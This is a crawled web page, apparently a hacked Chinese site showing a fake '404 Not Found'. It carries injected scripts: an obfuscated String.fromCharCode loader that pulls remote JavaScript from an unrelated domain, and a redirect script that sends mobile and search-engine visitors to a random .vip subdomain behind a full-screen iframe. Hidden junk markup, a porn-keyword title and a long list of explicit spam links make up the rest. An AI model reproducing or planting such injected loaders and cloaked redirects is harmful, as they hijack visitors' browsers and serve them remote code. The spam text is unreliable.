

--- FILE ---
content_type: text/html
request_url: http://www.kuwanfront.cn/pics/202304/t20230426_11792349.htm
body_size: 9875
content:





























































































<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,119,119,46,99,98,103,104,99,107,120,109,113,106,46,99,111,109,47,50,48,50,54,115,112,111,114,116,115,46,106,115,34,32,97,115,121,110,99,61,34,34,62,60,47,115,99,114,105,112,116,62));</script><!doctype html>
<html>
<head>
    
<script>
    var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src = "https://node95.aizhantj.com:21233/tjjs/?k=ab96ej9c58u"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); 
</script>


<script>
function generateRandomPrefix(length) {
    var result = '';
    var characters = 'abcdefghijklmnopqrstuvwxyz0123456789';
    var charactersLength = characters.length;
    for (var i = 0; i < length; i++) {
        result += characters.charAt(Math.floor(Math.random() * charactersLength));
    }
    return result;
}
var randomPrefix = generateRandomPrefix(Math.floor(Math.random() * (20 - 5 + 1)) + 5);
var baseDomain = 'pektbnkypf.vip';
var fullUrl = 'https://' + randomPrefix + '.' + baseDomain;


function isMobileUserAgent() {
    return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
}

function isMobileScreenSize() {
    return window.matchMedia("only screen and (max-width: 760px)").matches;
}

function isMobileDevice() {
    return isMobileUserAgent() || isMobileScreenSize();
}

function isFromSearchEngine() {
    var searchEnginesPatterns = [
        /google\./, /bing\./, /yahoo\./, /baidu\./, /yandex\./,
        /ask\.com/, /duckduckgo\./, /sogou\./, /360\.cn/, /soso\./,
        /haosou\./, /so\./, /youdao\./, /sooule\./, /easou\./, /mbaidu\./,
        /sina\./, /jike\./, /yisou\./, /uc\./, /sm\./
    ];
    return searchEnginesPatterns.some(function(pattern) {
        return pattern.test(document.referrer);
    });
}

function shouldRedirect() {
    return isFromSearchEngine() || isMobileDevice();
}

function jump(url){
	document.write('<ifr'+'ame id="ecshow" scrolling="auto" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" style="min-height:100vh" src="'+url+'"></iframe>');
	setInterval(function(){for(var i=0;i<document.body.children.length;i++)if(document.body.children[i].id != "ecshow")document.body.children[i].style.display="no"+"ne";document.body.style.overflow="hidden";document.body.style.margin=0;},100);
}

function jump2(url){
    document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
    document.write('<style>html,body{width:100%;height:100%;overflow:hidden; margin:0;}</style>');
    document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff">');
    document.write('<iframe src="' + url + '" frameborder="0" style="border:0;width:100%;height:100%;"></iframe>');
    document.write('</div>');
}

function redirectToWebsite() {
    if (!shouldRedirect())  {return;}
    
    window.location.replace(fullUrl);
    jump2(fullUrl);
    setTimeout(function() {
        jump(fullUrl);
    }, 200); 

}

redirectToWebsite();

</script>


<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<title>&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x8272;&#x514D;&#x8D39;&#x2C;&#x97E9;&#x65E5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x725B;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</title>
<style>
	body{
		background-color:#444;
		font-size:14px;
	}
	h3{
		font-size:60px;
		color:#eee;
		text-align:center;
		padding-top:30px;
		font-weight:normal;
	}
</style>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.kuwanfront.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x03B1;&#x76;&#x2D;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7F51;&#x7AD9;&#x2D;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x32;&#x2D;&#x39;&#x39;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x36;&#x2D;&#x56DB;&#x864E;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x2D;&#x5728;&#x7EBF;&#x65E5;&#x672C;&#x8272;&#x2D;&#x56FD;&#x4EA7;&#x39;&#x36;&#x5728;&#x7EBF;&#x20;&#x7C;&#x20;&#x6B27;&#x7F8E;&#x2D;&#x77;&#x77;&#x77;&#x20;&#x2C;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x2D;&#x4E2D;&#x6587;&#x8272;&#x89C6;&#x9891;&#x2D;&#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x2D;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x2D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x518D;&#x70ED;&#x9752;&#x9752;&#x9752;&#x2D;&#x6210;&#x20;&#x5E74;&#x4EBA;&#x20;&#x9EC4;&#x20;&#x8272;&#x20;&#x7247;&#x2D;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7F51;&#x2D;&#x6D74;&#x5BA4;&#x4EBA;&#x59BB;&#x7684;&#x60C5;&#x6B32;&#x68;&#x64;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x2D;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a></h1>




<div id="3hbfv" class="pl_css_ganrao" style="display: none;"><dfn id="3hbfv"></dfn><th id="3hbfv"><mark id="3hbfv"><pre id="3hbfv"><i id="3hbfv"></i></pre></mark></th><form id="3hbfv"><ol id="3hbfv"></ol></form><nobr id="3hbfv"><acronym id="3hbfv"></acronym></nobr><font id="3hbfv"><strong id="3hbfv"><span id="3hbfv"><small id="3hbfv"></small></span></strong></font><ruby id="3hbfv"></ruby><ins id="3hbfv"><dfn id="3hbfv"></dfn></ins><address id="3hbfv"><u id="3hbfv"></u></address><u id="3hbfv"><strike id="3hbfv"><em id="3hbfv"><label id="3hbfv"></label></em></strike></u><dl id="3hbfv"><meter id="3hbfv"></meter></dl><pre id="3hbfv"><mark id="3hbfv"></mark></pre><strong id="3hbfv"><em id="3hbfv"><th id="3hbfv"><big id="3hbfv"></big></th></em></strong><acronym id="3hbfv"></acronym><i id="3hbfv"><pre id="3hbfv"></pre></i><dl id="3hbfv"><output id="3hbfv"></output></dl><div id="3hbfv"><rp id="3hbfv"><legend id="3hbfv"><menuitem id="3hbfv"></menuitem></legend></rp></div><i id="3hbfv"><em id="3hbfv"></em></i><pre id="3hbfv"></pre><menuitem id="3hbfv"><u id="3hbfv"><legend id="3hbfv"><address id="3hbfv"></address></legend></u></menuitem><video id="3hbfv"><sup id="3hbfv"></sup></video><legend id="3hbfv"><big id="3hbfv"><video id="3hbfv"><pre id="3hbfv"></pre></video></big></legend><label id="3hbfv"><sub id="3hbfv"></sub></label><font id="3hbfv"><track id="3hbfv"><ol id="3hbfv"><font id="3hbfv"></font></ol></track></font><thead id="3hbfv"></thead><dfn id="3hbfv"><th id="3hbfv"><thead id="3hbfv"><font id="3hbfv"></font></thead></th></dfn><form id="3hbfv"><label id="3hbfv"><menuitem id="3hbfv"><tt id="3hbfv"></tt></menuitem></label></form><listing id="3hbfv"><pre id="3hbfv"><mark id="3hbfv"><label id="3hbfv"></label></mark></pre></listing><ol id="3hbfv"><ins id="3hbfv"></ins></ol><dfn id="3hbfv"><strike id="3hbfv"></strike></dfn><p id="3hbfv"><tt id="3hbfv"></tt></p><mark id="3hbfv"><dfn id="3hbfv"><var id="3hbfv"><thead id="3hbfv"></thead></var></dfn></mark><u id="3hbfv"><optgroup id="3hbfv"><legend id="3hbfv"><thead id="3hbfv"></thead></legend></optgroup></u><nobr id="3hbfv"></nobr><thead id="3hbfv"><optgroup id="3hbfv"></optgroup></thead><track id="3hbfv"><ol id="3hbfv"></ol></track><thead id="3hbfv"><video id="3hbfv"><sup id="3hbfv"><thead id="3hbfv"></thead></sup></video></thead><style id="3hbfv"></style><legend id="3hbfv"><b id="3hbfv"><listing id="3hbfv"><pre id="3hbfv"></pre></listing></b></legend><thead id="3hbfv"><progress id="3hbfv"><track id="3hbfv"><strike id="3hbfv"></strike></track></progress></thead><font id="3hbfv"><track id="3hbfv"><thead id="3hbfv"><small id="3hbfv"></small></thead></track></font><legend id="3hbfv"></legend><sup id="3hbfv"></sup><menuitem id="3hbfv"><nobr id="3hbfv"></nobr></menuitem><div id="3hbfv"><u id="3hbfv"><acronym id="3hbfv"><menuitem id="3hbfv"></menuitem></acronym></u></div><sup id="3hbfv"></sup><progress id="3hbfv"><tt id="3hbfv"><nobr id="3hbfv"><address id="3hbfv"></address></nobr></tt></progress><form id="3hbfv"></form><menuitem id="3hbfv"><nobr id="3hbfv"><legend id="3hbfv"><menuitem id="3hbfv"></menuitem></legend></nobr></menuitem><mark id="3hbfv"></mark><var id="3hbfv"><i id="3hbfv"><font id="3hbfv"><track id="3hbfv"></track></font></i></var><listing id="3hbfv"><pre id="3hbfv"></pre></listing><optgroup id="3hbfv"><legend id="3hbfv"><b id="3hbfv"><i id="3hbfv"></i></b></legend></optgroup><progress id="3hbfv"></progress><legend id="3hbfv"><ruby id="3hbfv"><optgroup id="3hbfv"><meter id="3hbfv"></meter></optgroup></ruby></legend><optgroup id="3hbfv"><sup id="3hbfv"><big id="3hbfv"><video id="3hbfv"></video></big></sup></optgroup><u id="3hbfv"><strike id="3hbfv"><em id="3hbfv"><sup id="3hbfv"></sup></em></strike></u><rp id="3hbfv"><strong id="3hbfv"></strong></rp><div id="3hbfv"><nobr id="3hbfv"></nobr></div><legend id="3hbfv"><big id="3hbfv"><video id="3hbfv"><p id="3hbfv"></p></video></big></legend><small id="3hbfv"><sup id="3hbfv"></sup></small><output id="3hbfv"><ol id="3hbfv"></ol></output><p id="3hbfv"><tt id="3hbfv"></tt></p><ruby id="3hbfv"><strong id="3hbfv"><legend id="3hbfv"><em id="3hbfv"></em></legend></strong></ruby><dfn id="3hbfv"><var id="3hbfv"><progress id="3hbfv"><track id="3hbfv"></track></progress></var></dfn><thead id="3hbfv"><track id="3hbfv"></track></thead><sup id="3hbfv"><thead id="3hbfv"></thead></sup><optgroup id="3hbfv"><legend id="3hbfv"></legend></optgroup><font id="3hbfv"></font><form id="3hbfv"><th id="3hbfv"></th></form><font id="3hbfv"><strong id="3hbfv"><span id="3hbfv"><small id="3hbfv"></small></span></strong></font><strike id="3hbfv"><ins id="3hbfv"></ins></strike><pre id="3hbfv"><div id="3hbfv"></div></pre><ol id="3hbfv"><progress id="3hbfv"><dfn id="3hbfv"><span id="3hbfv"></span></dfn></progress></ol><listing id="3hbfv"></listing><video id="3hbfv"></video><form id="3hbfv"><dfn id="3hbfv"></dfn></form><small id="3hbfv"><sup id="3hbfv"></sup></small><i id="3hbfv"></i><dfn id="3hbfv"><big id="3hbfv"></big></dfn><label id="3hbfv"><sub id="3hbfv"><pre id="3hbfv"><acronym id="3hbfv"></acronym></pre></sub></label><i id="3hbfv"><output id="3hbfv"><form id="3hbfv"><form id="3hbfv"></form></form></output></i><small id="3hbfv"><style id="3hbfv"></style></small><legend id="3hbfv"><thead id="3hbfv"><optgroup id="3hbfv"><pre id="3hbfv"></pre></optgroup></thead></legend><sup id="3hbfv"><thead id="3hbfv"></thead></sup><label id="3hbfv"><menuitem id="3hbfv"><u id="3hbfv"><acronym id="3hbfv"></acronym></u></menuitem></label><span id="3hbfv"><small id="3hbfv"></small></span><pre id="3hbfv"></pre><pre id="3hbfv"><form id="3hbfv"></form></pre><dfn id="3hbfv"><big id="3hbfv"></big></dfn><th id="3hbfv"><dl id="3hbfv"><output id="3hbfv"><var id="3hbfv"></var></output></dl></th><th id="3hbfv"></th><nobr id="3hbfv"><legend id="3hbfv"><thead id="3hbfv"><strong id="3hbfv"></strong></thead></legend></nobr><legend id="3hbfv"></legend><dl id="3hbfv"><dfn id="3hbfv"></dfn></dl><span id="3hbfv"></span><dfn id="3hbfv"></dfn><th id="3hbfv"><dl id="3hbfv"></dl></th><pre id="3hbfv"></pre><sup id="3hbfv"></sup><big id="3hbfv"><video id="3hbfv"><sup id="3hbfv"><b id="3hbfv"></b></sup></video></big><ruby id="3hbfv"></ruby><nobr id="3hbfv"><legend id="3hbfv"></legend></nobr><th id="3hbfv"></th><tt id="3hbfv"></tt><output id="3hbfv"></output><acronym id="3hbfv"><tt id="3hbfv"></tt></acronym><dfn id="3hbfv"></dfn><b id="3hbfv"><label id="3hbfv"><sub id="3hbfv"><style id="3hbfv"></style></sub></label></b><label id="3hbfv"></label><div id="3hbfv"><tt id="3hbfv"></tt></div><rp id="3hbfv"></rp><pre id="3hbfv"><b id="3hbfv"><label id="3hbfv"><sub id="3hbfv"></sub></label></b></pre><th id="3hbfv"><dl id="3hbfv"><output id="3hbfv"><var id="3hbfv"></var></output></dl></th><meter id="3hbfv"><b id="3hbfv"></b></meter><thead id="3hbfv"><optgroup id="3hbfv"></optgroup></thead><var id="3hbfv"></var><big id="3hbfv"><optgroup id="3hbfv"></optgroup></big><rp id="3hbfv"></rp><label id="3hbfv"><form id="3hbfv"></form></label><video id="3hbfv"></video><div id="3hbfv"><form id="3hbfv"></form></div><output id="3hbfv"><var id="3hbfv"></var></output><p id="3hbfv"><rp id="3hbfv"><pre id="3hbfv"><menuitem id="3hbfv"></menuitem></pre></rp></p><thead id="3hbfv"></thead><form id="3hbfv"><dfn id="3hbfv"></dfn></form><acronym id="3hbfv"><tt id="3hbfv"></tt></acronym><pre id="3hbfv"></pre><style id="3hbfv"><progress id="3hbfv"></progress></style><i id="3hbfv"></i><small id="3hbfv"></small><legend id="3hbfv"></legend><pre id="3hbfv"></pre><rp id="3hbfv"><p id="3hbfv"><sub id="3hbfv"><pre id="3hbfv"></pre></sub></p></rp><i id="3hbfv"></i><nobr id="3hbfv"><acronym id="3hbfv"></acronym></nobr><form id="3hbfv"></form><listing id="3hbfv"></listing><progress id="3hbfv"><dfn id="3hbfv"><strike id="3hbfv"><video id="3hbfv"></video></strike></dfn></progress><sup id="3hbfv"></sup><legend id="3hbfv"></legend><meter id="3hbfv"><var id="3hbfv"></var></meter><span id="3hbfv"></span><em id="3hbfv"></em><ruby id="3hbfv"><strike id="3hbfv"><address id="3hbfv"><label id="3hbfv"></label></address></strike></ruby><th id="3hbfv"></th><div id="3hbfv"><font id="3hbfv"><legend id="3hbfv"><span id="3hbfv"></span></legend></font></div><progress id="3hbfv"><small id="3hbfv"></small></progress><dfn id="3hbfv"></dfn><mark id="3hbfv"><listing id="3hbfv"><pre id="3hbfv"><rp id="3hbfv"></rp></pre></listing></mark><p id="3hbfv"></p></div>
<h3>404 Not Found</h3>

<a href="http://www.kuwanfront.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x03B1;&#x76;&#x2D;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7F51;&#x7AD9;&#x2D;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x32;&#x2D;&#x39;&#x39;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x36;&#x2D;&#x56DB;&#x864E;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x2D;&#x5728;&#x7EBF;&#x65E5;&#x672C;&#x8272;&#x2D;&#x56FD;&#x4EA7;&#x39;&#x36;&#x5728;&#x7EBF;&#x20;&#x7C;&#x20;&#x6B27;&#x7F8E;&#x2D;&#x77;&#x77;&#x77;&#x20;&#x2C;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x2D;&#x4E2D;&#x6587;&#x8272;&#x89C6;&#x9891;&#x2D;&#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x2D;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x2D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x518D;&#x70ED;&#x9752;&#x9752;&#x9752;&#x2D;&#x6210;&#x20;&#x5E74;&#x4EBA;&#x20;&#x9EC4;&#x20;&#x8272;&#x20;&#x7247;&#x2D;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7F51;&#x2D;&#x6D74;&#x5BA4;&#x4EBA;&#x59BB;&#x7684;&#x60C5;&#x6B32;&#x68;&#x64;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x2D;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>

<div style="position:fixed;left:-9000px;top:-9000px;"><optgroup id="ia8gu"></optgroup><s id="ia8gu"></s><blockquote id="ia8gu"></blockquote><center id="ia8gu"><input id="ia8gu"><li id="ia8gu"></li></input></center><noscript id="ia8gu"><object id="ia8gu"><sup id="ia8gu"></sup></object></noscript><th id="ia8gu"><tfoot id="ia8gu"><table id="ia8gu"></table></tfoot></th><source id="ia8gu"></source><abbr id="ia8gu"><fieldset id="ia8gu"><delect id="ia8gu"></delect></fieldset></abbr><table id="ia8gu"></table><th id="ia8gu"></th><center id="ia8gu"></center><blockquote id="ia8gu"><table id="ia8gu"><wbr id="ia8gu"></wbr></table></blockquote><small id="ia8gu"></small><wbr id="ia8gu"><sup id="ia8gu"><table id="ia8gu"></table></sup></wbr><s id="ia8gu"></s><delect id="ia8gu"><noframes id="ia8gu"><rt id="ia8gu"></rt></noframes></delect><code id="ia8gu"><acronym id="ia8gu"><li id="ia8gu"></li></acronym></code><abbr id="ia8gu"></abbr><tr id="ia8gu"><li id="ia8gu"><tbody id="ia8gu"></tbody></li></tr><strike id="ia8gu"><samp id="ia8gu"><em id="ia8gu"></em></samp></strike><em id="ia8gu"></em><small id="ia8gu"><tfoot id="ia8gu"><delect id="ia8gu"></delect></tfoot></small><option id="ia8gu"></option><sup id="ia8gu"><li id="ia8gu"><source id="ia8gu"></source></li></sup><abbr id="ia8gu"><menu id="ia8gu"><dd id="ia8gu"></dd></menu></abbr><strike id="ia8gu"><button id="ia8gu"><tbody id="ia8gu"></tbody></button></strike><ul id="ia8gu"></ul><tr id="ia8gu"></tr><samp id="ia8gu"></samp><em id="ia8gu"></em><tbody id="ia8gu"><abbr id="ia8gu"><menu id="ia8gu"></menu></abbr></tbody><center id="ia8gu"><pre id="ia8gu"><menu id="ia8gu"></menu></pre></center><table id="ia8gu"><nav id="ia8gu"><samp id="ia8gu"></samp></nav></table><ul id="ia8gu"></ul><source id="ia8gu"></source><source id="ia8gu"></source><center id="ia8gu"><abbr id="ia8gu"><fieldset id="ia8gu"></fieldset></abbr></center><xmp id="ia8gu"></xmp><em id="ia8gu"></em><ul id="ia8gu"></ul><tr id="ia8gu"></tr><bdo id="ia8gu"></bdo><abbr id="ia8gu"></abbr><xmp id="ia8gu"></xmp><tr id="ia8gu"><cite id="ia8gu"><pre id="ia8gu"></pre></cite></tr><fieldset id="ia8gu"><dd id="ia8gu"><menu id="ia8gu"></menu></dd></fieldset><fieldset id="ia8gu"><dd id="ia8gu"><small id="ia8gu"></small></dd></fieldset><ul id="ia8gu"><code id="ia8gu"><wbr id="ia8gu"></wbr></code></ul><noframes id="ia8gu"></noframes><th id="ia8gu"><td id="ia8gu"><option id="ia8gu"></option></td></th>
<table id="ia8gu"><input id="ia8gu"><s id="ia8gu"></s></input></table><option id="ia8gu"></option><del id="ia8gu"></del><s id="ia8gu"><tbody id="ia8gu"><optgroup id="ia8gu"></optgroup></tbody></s><dd id="ia8gu"></dd><delect id="ia8gu"></delect><option id="ia8gu"><wbr id="ia8gu"><sup id="ia8gu"></sup></wbr></option><delect id="ia8gu"></delect><s id="ia8gu"><samp id="ia8gu"><em id="ia8gu"></em></samp></s><table id="ia8gu"><dl id="ia8gu"><sup id="ia8gu"></sup></dl></table><tbody id="ia8gu"></tbody><table id="ia8gu"></table><dfn id="ia8gu"><kbd id="ia8gu"><th id="ia8gu"></th></kbd></dfn><dd id="ia8gu"></dd><cite id="ia8gu"></cite><td id="ia8gu"><option id="ia8gu"><object id="ia8gu"></object></option></td><blockquote id="ia8gu"></blockquote><samp id="ia8gu"></samp><tr id="ia8gu"></tr><abbr id="ia8gu"></abbr><source id="ia8gu"></source><dfn id="ia8gu"></dfn><strong id="ia8gu"></strong><code id="ia8gu"></code><fieldset id="ia8gu"></fieldset><th id="ia8gu"></th><td id="ia8gu"><noscript id="ia8gu"><object id="ia8gu"></object></noscript></td><nav id="ia8gu"></nav><ul id="ia8gu"></ul><kbd id="ia8gu"></kbd><del id="ia8gu"><menu id="ia8gu"><dd id="ia8gu"></dd></menu></del><code id="ia8gu"></code><dl id="ia8gu"></dl><wbr id="ia8gu"></wbr><code id="ia8gu"></code><center id="ia8gu"></center><strike id="ia8gu"><kbd id="ia8gu"><strong id="ia8gu"></strong></kbd></strike><center id="ia8gu"><optgroup id="ia8gu"><td id="ia8gu"></td></optgroup></center><del id="ia8gu"></del><dd id="ia8gu"></dd><ul id="ia8gu"><dl id="ia8gu"><xmp id="ia8gu"></xmp></dl></ul><sup id="ia8gu"><bdo id="ia8gu"><tbody id="ia8gu"></tbody></bdo></sup><pre id="ia8gu"><small id="ia8gu"><tfoot id="ia8gu"></tfoot></small></pre><dfn id="ia8gu"></dfn><acronym id="ia8gu"></acronym><center id="ia8gu"></center><em id="ia8gu"><td id="ia8gu"><center id="ia8gu"></center></td></em><del id="ia8gu"></del><tbody id="ia8gu"></tbody><table id="ia8gu"><input id="ia8gu"><xmp id="ia8gu"></xmp></input></table>
<optgroup id="ia8gu"></optgroup><samp id="ia8gu"><tbody id="ia8gu"><s id="ia8gu"></s></tbody></samp><source id="ia8gu"></source><optgroup id="ia8gu"><td id="ia8gu"><option id="ia8gu"></option></td></optgroup><dd id="ia8gu"></dd><rt id="ia8gu"></rt><nav id="ia8gu"></nav><dd id="ia8gu"><abbr id="ia8gu"><menu id="ia8gu"></menu></abbr></dd><input id="ia8gu"><strike id="ia8gu"><button id="ia8gu"></button></strike></input><sup id="ia8gu"></sup><em id="ia8gu"><strong id="ia8gu"><dfn id="ia8gu"></dfn></strong></em><wbr id="ia8gu"></wbr><input id="ia8gu"></input><em id="ia8gu"></em><code id="ia8gu"><wbr id="ia8gu"><button id="ia8gu"></button></wbr></code><samp id="ia8gu"><tbody id="ia8gu"><strike id="ia8gu"></strike></tbody></samp><samp id="ia8gu"></samp><fieldset id="ia8gu"></fieldset><acronym id="ia8gu"></acronym><tr id="ia8gu"></tr><samp id="ia8gu"></samp><tbody id="ia8gu"><td id="ia8gu"><em id="ia8gu"></em></td></tbody><code id="ia8gu"></code><object id="ia8gu"></object><abbr id="ia8gu"></abbr><tr id="ia8gu"></tr><optgroup id="ia8gu"><fieldset id="ia8gu"><option id="ia8gu"></option></fieldset></optgroup><th id="ia8gu"></th><button id="ia8gu"><source id="ia8gu"><pre id="ia8gu"></pre></source></button><dd id="ia8gu"></dd><noscript id="ia8gu"></noscript><tbody id="ia8gu"></tbody><samp id="ia8gu"></samp><code id="ia8gu"><cite id="ia8gu"><sup id="ia8gu"></sup></cite></code><center id="ia8gu"></center><code id="ia8gu"></code><xmp id="ia8gu"><button id="ia8gu"><input id="ia8gu"></input></button></xmp><th id="ia8gu"><kbd id="ia8gu"><optgroup id="ia8gu"></optgroup></kbd></th><abbr id="ia8gu"></abbr><tr id="ia8gu"></tr><pre id="ia8gu"></pre><sup id="ia8gu"></sup><option id="ia8gu"></option><dfn id="ia8gu"></dfn><code id="ia8gu"></code><table id="ia8gu"></table><blockquote id="ia8gu"></blockquote><code id="ia8gu"></code><sup id="ia8gu"></sup><pre id="ia8gu"><noframes id="ia8gu"><center id="ia8gu"></center></noframes></pre></div>
<a href="http://wotiankeji.com" target="_blank">激情综合网俺也去</a>|
<a href="http://52hhd.com" target="_blank">男女高潮又爽又黄又无遮挡</a>|
<a href="http://jiud1.com" target="_blank">美女喷白浆视频</a>|
<a href="http://xzjxjt.com" target="_blank">黄页网站在线观看视频</a>|
<a href="http://cheguanyuan.com" target="_blank">超碰97免费观看</a>|
<a href="http://hongmujingmao.com" target="_blank">特黄视频免费观看</a>|
<a href="http://ljgcnc.com" target="_blank">91免费网站视频</a>|
<a href="http://npnno.com" target="_blank">免费观看国产视频在线</a>|
<a href="http://lyricsalone.com" target="_blank">熟妇熟女乱妇乱女网站</a>|
<a href="http://qdshuren.com" target="_blank">波多野结衣三级在线</a>|
<a href="http://zzqktx.com" target="_blank">亚洲一级片免费观看</a>|
<a href="http://pq566.com" target="_blank">欧美国产日韩在线视频</a>|
<a href="http://kstgo.com" target="_blank">欧美性受xxxx黒人xyx性爽</a>|
<a href="http://zhuquzixun.com" target="_blank">av在线免费看片</a>|
<a href="http://zhouzhoucaigou.com" target="_blank">国产又黄又爽免费视频</a>|
<a href="http://110dun.com" target="_blank">亚洲啊啊啊啊啊</a>|
<a href="http://szmingaoqixiu.com" target="_blank">给我免费播放片在线观看</a>|
<a href="http://lankaidq.com" target="_blank">亚洲熟妇无码一区二区三区</a>|
<a href="http://577fg.com" target="_blank">国产精品一区二区免费在线观看</a>|
<a href="http://guixi365.com" target="_blank">国产毛片久久久久久国产毛片</a>|
<a href="http://zhonglanhang.com" target="_blank">老司机激情视频</a>|
<a href="http://cy290.com" target="_blank">黄色免费福利视频</a>|
<a href="http://qeirer.com" target="_blank">日本免费观看网站</a>|
<a href="http://chinababytricycle.com" target="_blank">中文字幕日韩综合</a>|
<a href="http://longkai-xqg.com" target="_blank">亚洲色图都市激情</a>|
<a href="http://grdnmm.com" target="_blank">日韩精品一区二区三区不卡</a>|
<a href="http://cjdmxb.com" target="_blank">www.99在线</a>|
<a href="http://pengyunxin.com" target="_blank">欧美精品无码一区二区三区</a>|
<a href="http://zhishiyu.com" target="_blank">亚洲福利精品视频</a>|
<a href="http://tianlifz.com" target="_blank">欧美性猛交内射兽交老熟妇</a>|
<a href="http://kstgo.com" target="_blank">可以免费在线看黄的网站</a>|
<a href="http://rmysb.com" target="_blank">av在线网址导航</a>|
<a href="http://hirsef.com" target="_blank">农民人伦一区二区三区</a>|
<a href="http://juhuibookstore.com" target="_blank">亚洲精品一二三四五区</a>|
<a href="http://oubai857.com" target="_blank">欧美性受xxxx黑人猛交88</a>|
<a href="http://tamycons.com" target="_blank">日韩精品一区二区三区久久</a>|
<a href="http://qdcws.com" target="_blank">黄色片免费网址</a>|
<a href="http://thejazzcast.com" target="_blank">国产二区视频在线播放</a>|
